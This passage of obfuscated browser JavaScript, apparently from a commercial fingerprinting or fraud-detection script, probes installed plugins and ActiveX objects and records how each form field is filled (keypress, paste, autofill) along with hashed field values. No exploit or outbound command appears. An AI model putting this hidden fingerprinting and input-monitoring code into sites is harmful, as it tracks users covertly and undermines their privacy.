var td_kK=td_Up([((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(218,40)):null)]);
var td_D1=td_kK[0];var td_Ej=td_kK[1];if(td_D1!==((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null)&&td_D1!==Number(890830).toString(31)&&(/RealPlayer.*Version.*/i).test(td_D1)){td_rf=Number(890830).toString(31);
}if(td_rf===Number(890830).toString(31)&&td_Ej){var td_ew=/[\d][\d\.\_,-]*/.exec(td_Ej);if(td_ew){td_rf=td_ew[0];}else{td_rf=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(258,3)):null);
}}return td_rf;}function td_jK(){var td_O3=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
var td_FS=td_Up([((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(261,24)):null)]);
var td_Em=td_FS[0];var td_qZ=td_FS[1];if(td_Em!==((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null)&&td_Em!==Number(890830).toString(31)&&(/VLC.*(Plug-in|Plugin).*/i).test(td_Em)){td_O3=Number(890830).toString(31);
}if(td_O3===Number(890830).toString(31)&&td_qZ){var td_WH=/(Version) ([\d][\d\.]*[a-z]*)/.exec(td_qZ);if(td_WH){td_O3=td_WH[2];}}return td_O3;}function td_cm(){var td_iv=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
var td_rc=td_Up([((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(285,22)):null)]);
var td_S0=td_rc[0];var td_nj=td_rc[1];if(td_S0!==((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null)&&td_S0!==Number(890830).toString(31)&&(/DevalVR/i).test(td_S0)){td_iv=Number(890830).toString(31);
}if(td_iv===Number(890830).toString(31)&&td_nj){var td_IH=/(Plugin) ([\d][\d\.\,]*)/.exec(td_nj);if(td_IH){td_iv=td_IH[2];}}return td_iv;}function td_hT(){var td_yQ=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
var td_DU=td_Up([((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(307,13)):null),((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(320,13)):null)]);
var td_In=td_DU[0];var td_N1=td_DU[1];if(td_In!==((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null)&&td_In!==Number(890830).toString(31)&&(/SVG Viewer/i).test(td_In)){td_yQ=Number(890830).toString(31);
}if(td_yQ===Number(890830).toString(31)&&td_N1){var td_gv=/[\d][\d\.]*/.exec(td_N1);if(td_gv){td_yQ=td_gv[0];}}return td_yQ;}function td_jR(){var td_Sj=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
var td_AM=td_Up([((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(333,25)):null),((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(358,21)):null),((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(379,23)):null)]);
var td_aT=td_AM[0];var td_em=td_AM[1];if(td_aT!==((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null)&&td_aT!==Number(890830).toString(31)&&(/Java/i).test(td_aT)){td_Sj=Number(890830).toString(31);
}if(td_Sj===Number(890830).toString(31)&&td_em){var td_Ft=/[\d][\d\._]*/.exec(td_em);if(td_Ft){td_Sj=td_Ft[0];}}return td_Sj;}function td_Fr(td_zK,td_Ju){var td_JS=null;var td_UG=false;try{td_JS=new ActiveXObject(td_zK);
td_UG=true;}catch(td_EU){}if(typeof td_Ju!==[][[]]+""){return td_UG;}return td_JS;}function td_lU(){var td_Zz=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(402,29)):null);
var td_P5,td_RB=null,td_QZ=null,td_nU=null;var td_Jm=15;var td_Nc=2;for(td_P5=td_Jm;td_P5>td_Nc;td_P5--){td_QZ=td_Fr(td_Zz+"."+td_P5);if(td_QZ){td_RB=td_P5.toString();break;}}if(td_RB==="6"){try{td_QZ.AllowScriptAccess=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(431,6)):null);
}catch(td_UF){td_nU=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(437,8)):null);
}}else{if(td_QZ){try{td_nU=td_QZ.GetVariable(((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(445,8)):null));
var td_jh=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(td_nU);if(td_jh){td_nU=td_jh[0];}else{td_nU=Number(890830).toString(31);}}catch(td_UF){td_nU=Number(890830).toString(31);}}}if(!td_nU&&td_RB){td_nU=td_RB;
}if(!td_nU){td_nU=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
}return td_nU;}function td_nC(){var td_p8=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(453,12)):null);
var td_lo=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
var td_Mf=td_Fr(td_p8);if(td_Mf){td_lo=td_Mf.versionInfo;}return td_lo;}function td_DJ(){var td_AE=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(465,11)):null);
var td_hz=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(476,13)):null);
var td_BX;var td_g2=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
var td_Rz=td_Fr(td_hz);if(!td_Rz){var td_tj=10;var td_lf=1;for(td_BX=td_tj;td_BX>td_lf;td_BX--){td_Rz=td_Fr(td_AE+"."+td_BX);if(td_Rz){td_g2=td_g2.toString();break;}}if(!td_Rz){td_Rz=td_Fr(td_AE+((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(489,2)):null));
if(td_Rz){td_g2=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(491,3)):null);
}}}else{td_g2=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(494,9)):null);
}return td_g2;}function td_Re(){var td_GX=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(503,19)):null);
var td_mm=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
var td_nN=null;try{td_nN=td_Fr(td_GX);}catch(td_KF){}if(td_nN){if(td_nN.QuickTimeVersion){td_mm=td_nN.QuickTimeVersion.toString(16);td_mm=td_mm.charAt(0)+"."+td_mm.charAt(1)+"."+td_mm.charAt(2);}else{td_mm=Number(890830).toString(31);
}}return td_mm;}function td_fF(){var td_ct=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(522,11)):null);
var td_eb=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null),td_Xs=null,td_CE;
try{td_Xs=td_Fr(td_ct).ShockwaveVersion("");}catch(td_CE){}if(typeof td_Xs===((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(533,6)):null)&&td_Xs.length>0){td_eb=td_Xs;
}else{if(td_Fr(td_ct+((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(539,2)):null),1)){td_eb="8";
}else{if(td_Fr(td_ct+((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(541,2)):null),1)){td_eb="7";
}else{if(td_Fr(td_ct+((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(489,2)):null),1)){td_eb="6";
}}}}return td_eb;}function td_5J(){var td_fy=0;var td_pa;var td_Sb=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
var td_hh=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
var td_qa=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
var td_rY=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
var td_Oa=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
var td_Ri=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
var td_wz=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
var td_a1=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
var td_JI=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
var td_F4=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null);
if(td_AY&&td_AY.length){td_fy=td_AY.length;}if(window.ActiveXObject||((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(543,13)):null) in window){if(td_fy>0){td_Sb=td_bN();
}if(td_Sb===((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(0,5)):null)){td_Sb=td_lU();
}td_hh=td_nC();td_qa=td_DJ();td_rY=td_Re();td_Oa=td_fF();}else{if(td_fy>0){td_Sb=td_bN();td_hh=td_EJ();td_qa=td_Ir();td_rY=td_ih();td_Oa=td_bu();td_Ri=td_iV();td_wz=td_jK();td_a1=td_cm();td_JI=td_hT();
td_F4=td_jR();}}td_pa=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(556,13)):null)+td_Sb+"!";
td_pa+=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(569,28)):null)+td_hh+"!";
td_pa+=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(597,21)):null)+td_qa+"!";
td_pa+=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(618,17)):null)+td_rY+"!";
td_pa+=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(635,17)):null)+td_Oa+"!";
td_pa+=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(652,18)):null)+td_Ri+"!";
td_pa+=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(670,18)):null)+td_wz+"!";
td_pa+=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(688,15)):null)+td_a1+"!";
td_pa+=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(703,18)):null)+td_JI+"!";
td_pa+=((typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a)!=="undefined"&&typeof(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f)!=="undefined")?(td_4o.tdz_92c3f294aff941859057119b2645fa8a.td_f(721,12)):null)+td_F4;
return td_pa;}td_4o.tdz_970df4c3f3124bd8b59ffe6cf07471d2=new td_4o.td_2W("\x39\x37\x30\x64\x66\x34\x63\x33\x66\x33\x31\x32\x34\x62\x64\x38\x62\x35\x39\x66\x66\x65\x36\x63\x66\x30\x37\x34\x37\x31\x64\x32\x34\x61\x34\x33\x34\x32\x30\x64\x30\x38\x35\x33\x30\x63\x35\x31\x30\x63\x35\x36\x35\x32\x34\x36");
var td_4o=td_4o||{};var td_0q=null;function td_2C(){var td_bT=null;var td_rA=false;function td_aN(){var td_ew=3;var td_ns={};var td_tp={};var td_fo=false;var td_Nh=false;var td_Uz=0;var td_Vq=0;var td_XO=1;
var td_g3=2;var td_g2=0;var td_PV=1;var td_hn=0;var td_KN=1;var td_Bw=2;var td_vN=3;var td_Pv=4;var td_L1=5;var td_Fq=6;var td_lE=128;var td_Ha=(typeof"".substring!==[][[]]+""&&"".substring!==null);var td_nj=(typeof"".trim!==[][[]]+""&&"".trim!==null);
this.getVersion=function(){return td_ew;};this.getIdRef=function(){return R_ID_REF;};this.getUsedRef=function(){return td_Vq;};this.getFillRef=function(){return td_g3;};this.getUnsetFillType=function(){return td_hn;
};this.getKeypressFillType=function(){return td_KN;};this.getPointerpressFillType=function(){return td_Bw;};this.getPasteFillType=function(){return td_vN;};this.getAutofilFillType=function(){return td_Pv;
};this.getAutocompleteFillType=function(){return td_L1;};function td_uS(td_Fn,td_DO,td_Xt){var td_lg=false;var td_Qi=[];if(typeof td_Fn!==[][[]]+""&&td_Fn!==null){td_lg=td_Fn;}var td_E3=td_hn;if(typeof td_Xt!==[][[]]+""&&td_Xt!==null){td_E3=td_Xt;
}td_Qi[td_Vq]=td_lg;td_Qi[td_g3]=td_E3;td_Qi[td_XO]=td_DO;return td_Qi;}function td_UT(td_YF,td_OV,td_vQ,td_F8){if(typeof td_F8===[][[]]+""||td_F8===null){return[td_YF,td_OV,td_vQ,td_F8];}return[td_YF,td_OV,td_vQ,td_nc(td_F8)];
}function td_Yn(td_VA){if(td_bT===null){return false;}return td_bT.shouldIgnoreByEvent(td_VA);}function td_lr(td_Gc,td_dE){if(typeof td_dE===[][[]]+""||td_dE===null||td_dE===""){return false;}if(typeof td_ns[td_Gc][R_ID_REF]!==[][[]]+""&&td_ns[td_Gc][R_ID_REF]!==td_dE){td_ns[td_Gc][R_ID_REF]=td_dE;
return true;}return false;}function td_uz(td_mb,td_iw){if(typeof td_iw===[][[]]+""||td_iw===null||td_iw===[][[]]+""){return false;}if(typeof td_ns[td_mb][td_g3]!==[][[]]+""&&td_ns[td_mb][td_g3]!==td_iw){td_ns[td_mb][td_g3]=td_iw;
return true;}return false;}function td_MD(td_hO,td_Hs){if(typeof td_hO===[][[]]+""||td_hO===null){return false;}if(typeof td_Hs===[][[]]+""||td_Hs===null){return false;}if(typeof td_ns[td_hO][td_Vq]!==[][[]]+""&&td_ns[td_hO][td_Vq]!==td_Hs){td_ns[td_hO][td_Vq]=td_Hs;
return true;}return false;}function td_vT(td_s4,td_oi,td_SK){if(typeof td_oi===[][[]]+""||td_oi===null){return false;}if(typeof td_tp[td_s4]===[][[]]+""){return false;}var td_Cq=td_nc(td_oi);var td_rj=td_tp[td_s4][td_PV];
if(td_rj===td_Cq){return false;}td_tp[td_s4][td_PV]=td_Cq;if(td_SK===null&&td_ns[td_s4][td_Vq]===false||td_ns[td_s4][td_g3]===td_hn){td_ns[td_s4][td_g3]=td_Pv;}else{if(td_SK===null&&td_ns[td_s4][td_Vq]===true&&td_ns[td_s4][td_g3]===td_hn&&td_rj!==null&&td_rj!==""&&td_rj!==0){td_ns[td_s4][td_g3]=td_Fq;
}}return true;}function td_xq(td_t4,td_pv,td_Rl,td_Fd){var td_L3=td_MD(td_t4,td_pv);var td_U7=td_vT(td_t4,td_Fd,td_Rl);var td_Rc=td_uz(td_t4,td_Rl);return(td_L3||td_U7||td_Rc);}function td_A5(td_iv,td_eh,td_fu,td_b6,td_iB,td_BQ,td_PZ){td_ns[td_iv]=td_uS(td_iB,td_b6,td_BQ);
td_tp[td_iv]=td_UT(td_b6,td_eh,td_fu,td_PZ);td_Uz+=1;}function td_nc(td_wl){var td_yX=0,td_hj=td_wl.length,td_ot=0;if(td_hj>0){while(td_ot<td_hj){td_yX=(td_yX<<5)-td_yX+td_wl.charCodeAt(td_ot++)|0;}}return td_yX;
}function td_jP(td_gm){if(typeof td_gm!==((typeof(td_4o.tdz_970df4c3f3124bd8b59ffe6cf07471d2)!=="undefined"&&typeof(td_4o.tdz_970df4c3f3124bd8b59ffe6cf07471d2.td_f)!=="undefined")?(td_4o.tdz_970df4c3f3124bd8b59ffe6cf07471d2.td_f(0,6)):null)||td_gm===null){return null;
}if(!td_Ha){return td_gm;}if(!td_nj){return td_gm.substring(0,td_lE);}return td_gm.substring(0,td_lE).trim();}function td_Uj(td_hN,td_u1,td_cJ){return td_jP(((td_u1)?td_u1:td_cJ));}this.isPending=function(){return td_Nh;
};this.resetPending=function(){td_Nh=false;};this.makeKey=function(td_U4,td_zx,td_Kn){return td_Uj(td_U4,td_zx,td_Kn);};this.exists=function(td_ti,td_oD,td_UF){var td_Mo=td_Uj(td_ti,td_oD,td_UF);return(typeof td_ns[td_Mo]!==[][[]]+""&&td_ns[td_Mo]!==null);
};this.setAttr=function(td_Nm,td_vC){if(td_fo===true||typeof td_Nm===[][[]]+""||typeof td_Nm===null||typeof td_vC===[][[]]+""||typeof td_vC===null){return;}td_ns[td_Nm]=td_vC;};this.set=function(td_UK,td_AO,td_mh,td_CR,td_q6,td_uu){if(td_fo===true){return;
}if(td_UK===null||(td_AO===null&&td_mh===null)){return;}if(td_Yn(td_UK,td_AO,td_mh)){return;}var td_Cj=td_Uj(td_UK,td_mh,td_AO);if(typeof td_ns[td_Cj]!==[][[]]+""&&td_ns[td_Cj]!==null){if(td_xq(td_Cj,td_CR,td_q6,td_uu)){td_Nh=true;
}return;}td_A5(td_Cj,td_mh,td_AO,td_UK,td_CR,td_q6,td_uu);td_Nh=true;};this.getJsonData=function(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return JSON.stringify(td_ns);}return"";
};this.getJsontrackingData=function(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return JSON.stringify(td_tp);}return"";};this.length=function(){return td_Uz;};}function td_Vo(){if(typeof td_1X!==[][[]]+""&&td_1X!==null){td_bT=td_1X();
if(typeof td_bT!==((typeof(td_4o.tdz_970df4c3f3124bd8b59ffe6cf07471d2)!=="undefined"&&typeof(td_4o.tdz_970df4c3f3124bd8b59ffe6cf07471d2.td_f)!=="undefined")?(td_4o.tdz_970df4c3f3124bd8b59ffe6cf07471d2.td_f(6,6)):null)||td_bT===null){td_bT=null;
}else{td_bT=td_bT[4];}}else{}}if(typeof td_0q!==[][[]]+""&&td_0q===null){td_0q=new td_aN();td_Vo();}}td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf=new td_4o.td_2W("\x65\x62\x38\x65\x35\x62\x66\x35\x66\x38\x34\x37\x34\x31\x65\x64\x38\x62\x35\x37\x31\x65\x31\x65\x64\x35\x66\x32\x64\x66\x61\x66\x31\x30\x31\x31\x35\x64\x34\x35\x34\x36\x31\x36\x31\x34\x35\x63\x30\x35\x34\x63\x35\x39\x35\x38\x34\x31\x34\x32\x30\x30\x30\x39\x34\x65\x30\x66\x34\x36\x34\x33\x35\x63\x30\x61\x34\x31\x30\x37\x30\x63\x34\x36\x30\x35\x35\x37\x30\x36\x30\x65\x31\x32\x30\x32\x30\x63\x30\x66\x31\x65\x30\x37\x35\x64\x31\x31\x30\x35\x36\x61\x30\x66\x35\x36\x35\x30\x35\x32\x34\x63\x30\x63\x34\x33\x30\x39\x35\x34\x30\x37\x30\x38\x30\x36\x31\x37\x30\x37\x35\x33\x31\x33\x35\x39\x30\x36\x34\x30\x34\x32\x30\x35\x30\x31\x30\x34\x33\x39\x30\x63\x30\x36\x30\x35\x34\x33\x35\x66\x30\x33\x30\x35\x30\x38\x35\x37\x31\x65\x35\x65\x35\x32\x30\x39");
var td_4o=td_4o||{};function td_5I(td_hM){((typeof(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf)!=="undefined"&&typeof(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf.td_f)!=="undefined")?(td_4o.tdz_eb8e5bf5f84741ed8b571e1ed5f2dfaf.td_f(0,10)):null);
if(typeof td_hM===[][[]]+""||td_hM===null){return null;}if(typeof td_4o.makeQueryStringIfJsonUnderMaxSize===[][[]]+""||td_4o.makeQueryStringIfJsonUnderMaxSize===null){}var td_St=td_4o.mouse.ANALYTICS_OFFSET;
var td_ua=td_4o.mouse.STATS_OFFSET;var td_As=td_4o.mouse.RAW_OFFSET;var td_UT=td_4o.mouse.LIVENESS_OFFSET;var td_nD=td_hM[td_4o.mouse.LEGACY_REPORT_REF];var td_RW=td_hM[td_4o.mouse.BHS_REPORT_REF];var td_MM=td_hM[td_4o.mouse.MAX_SIZE_ANALYTICS_REF];
